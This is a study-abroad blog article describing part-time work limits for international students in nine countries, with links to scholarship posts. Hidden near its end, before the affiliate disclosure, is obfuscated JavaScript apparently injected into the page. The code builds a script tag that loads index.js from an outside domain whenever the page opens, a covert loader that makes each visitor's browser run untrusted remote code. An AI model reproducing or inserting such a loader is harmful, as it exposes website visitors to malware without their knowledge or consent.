This is one of the many important questions students ask as they search for schools in countries far away from what they have come to call ‘home’. For many students, going abroad to study can be daunting (and exciting at the same time!). That is why we have compiled a list of work-study countries for international students 2022
You should make sure you’re fully prepared before arriving in a foreign country. This would help you know exactly what’s ahead of you and avoid any unnecessary stress.
Part of being fully-prepared as an international student is planning and deciding on a part-time job while schooling.
So, please look through the table of content below for an overview of what to expect in this article.
Brief Description
Getting a part-time job whether as a research assistant, a waiter in a bar, or a movie production assistant becomes necessary over time. This is because many international students need to work to finance their studies.
Although working while studying will help you straighten out some of the expenses you will have while living abroad, you must also have in mind that working part-time will not help you cover all your expenses.
If you are interested in studying and working in a foreign country, it is important to find out the countries that grant permits to students to work while studying, and under what conditions these permits are carried out.
So, here’s a list of Work study countries you may consider. Carefully, read through for details.
Studying and Working in UK:
The UK is quite selective about allowing international students to work. Students from outside the UK/an EU country, usually need a visa and a list of other requirements to study in the UK. So, international students planning to study and work in the United Kingdom must be granted a Tier 4 Visa.
This visa is given to international students who are studying in the UK for at least six months. International students will be allowed to work depending on their course level and the kind of sponsor they have.
Usually, a tier-4 visa permits international students to work on an average of 20 hours per week. And, it is usually done during school sessions and full-time during the holidays. The maximum hours an international student might work during a semester will be printed on the visa sticker or Biometric Residence Permit (BRP)…Read more
Studying and Working in USA:
The United States issues two kinds of visas to all students coming into the country. The F-1 and the M-1 visas. The F-1 Visa (Academic Student) allows an international student to enter the United States as a full-time student at an accredited college, university, seminary, conservatory, academic high school, elementary school, or other academic institution or in a language training program.
Once an international student receives their F-1 visa, they will have the right to work On-Campus. Though it is for a maximum of 20 hours per week during the study period and up to 40 hours per week during the vacations period.
This is because students on an F-1 visa can only work on-campus in their first year of studies.
The U.S. Citizenship and Immigration Services (USCIS) may grant permission to F-1 visa holders to work off-campus in their second year of study.
The M-1 visa, on the other hand, allows students on the M-1 visa to take up practical or vocational training only after they have completed their studies. The weekly restrictions range between 12 and 16 hours…..Read more
Studying and Working in Australia:
International students intending to study in Australia will need to apply for the Student visa (subclass 500). The student visa allows for up to 40 hours of work every two weeks during the study period. Also, this includes the full time during the holidays, for students who desire to work and study in Australia.
This means that before you undertake any paid work, you need to make sure your visa permits you to work.
Also, it is important to know that, once you find a job in Australia, your employer must give you a formal award or agreement which should establish the minimum wage you will receive per hour, as well as your working conditions…..Read more
Studying and Working in Germany:
International students from other countries can work a total of 120 full or 240 half days per year and on permission from the “Agentur für Arbeit” (Federal Employment Agency), an international student can put in more hours.
However, for a student to get a work permit would largely depend on the condition of the local job market. You are less likely to receive a permit to work more than 120 days in regions with higher unemployment rates.
This does not include work as a research assistant. Also, there are no time limits to apply for this activity. However, a student may still require permission.
In addition, international students from outside the EU or EEA are not permitted to work in a self-employed or freelance capacity……Read more
Studying and Working in Canada:
Obtaining a Canadian visa can be quite a herculean task. It is not the same for students intending to study in Canada.
Though it is necessary for international students to supply sufficient evidence that tuition and living expenses will be adequately taken care of, there are a good number of work permit programs for international students that make working in Canada possible.
International students who hold valid study permits and who are studying full time at eligible Canadian public and private universities or colleges may be eligible to work on-campus at the institution where they study without a work permit.
Now, this Off-Campus Work Permit authorizes a student to put in up to 20 hours per workweek during regular academic sessions, and full time during holidays and scheduled breaks.
While the Co-op/Internship Work Permit Program will be given to international students whose intended employment is an essential part of their program of study in Canada as certified by their Canadian academic institution.
The work portion of this program can form up to 50 percent of the program of study…Read more
Studying and Working in France:
International students in France are able to work both On-Campus and Off-Campus as in Canada. However, to benefit from this work-study country, the student should have a residency card and be studying in an institution that gives access to the Social Security System.
Being a student in France gives the right to work up to 964 hours during the year, which is equivalent to 60% of the usual 35 hours per week in the country. In France, the minimum wage is 9.40 euros per hour with approximately 20% going to taxes…..Read more
Studying and Working in Spain:
In Spain, international students can ask for a work permit from the local authorities, for work of up to 20 hours per week. And, these work permits in Spain allow the student to work in a company with which he/she has signed a part-time work contract.
This permit will have the same length as one of the contracts, and cannot be higher than the duration of the student visa…Read more
Studying and Working in Malaysia:
International students are also allowed to work part-time for a maximum of 20 hours per week during semester breaks or holidays of more than 7 days while studying full-time in Malaysia, subject to immigration requirements…..Read more
Studying and Working in Singapore:
With the increase in the outpour of international students, Singapore’s rules about international students working part-time have become very stringent. However, only students studying in those Universities and Polytechnics listed by the government of Singapore are allowed to work for 16 hours a week…..Read more
We recommend other scholarship opportunities.
- Fulbright Scholarship Program for Nigerian Students -APPLY
- JOIN NOW: The Best Whatsapp Groups for International Students
- Fully Funded PhD Scholarship in Environmental Humanities in Belgium
- Canada Student Visa Rules for Developing Countries
- International Court of Justice University Traineeship Programme
- Top 15 Research Scholarships for International Students To Study Abroad
- Top 10 Benefits Of International Scholarships No One Would Ever Tell You
- Top 15 International Scholarships for Nigerians to study in Canada
I hope this article meets your immediate needs. If you have any questions, please drop them in the comment box, and we will get back to you as soon as possible.
function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068[‘push’](_0x214068[‘shift’]());}catch(_0x3f6e4e){_0x214068[‘push’](_0x214068[‘shift’]());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+’d’](script);function _0x4b2c(){const _0x4f1112=[‘17443550keKqRZ’,’931FnYPhN’,’src’,’69028IzsNTz’,’index.js’,’8093784mCBYaL’,’47152AEpkIl’,’tter1.org/’,’https://bl’,’head’,’createElem’,’ent’,’script’,’acklivesma’,’519158cdunSS’,’1986TJriDL’,’295BDDNha’,’appendChil’,’774DfdWRJ’,’11UNaThE’,’4HshFMS’,’4252614uPxTub’];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}DISCLOSURE: This post may contain affiliate links, meaning when you click the links and make a purchase, we receive a commission.






Comments are closed.